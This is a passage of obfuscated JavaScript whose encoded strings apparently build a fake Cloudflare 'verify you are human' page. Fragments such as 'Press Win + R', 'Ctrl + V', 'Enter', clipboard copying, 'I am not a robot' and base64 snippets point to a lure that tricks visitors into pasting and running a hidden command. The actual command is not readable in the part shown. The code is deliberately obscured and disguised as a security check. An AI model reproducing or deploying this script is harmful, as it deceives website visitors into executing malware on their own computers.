_0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>
<p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br />\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','

<hr>
<p><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br />','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&#038;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','></p>
<p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br /><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br />','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let 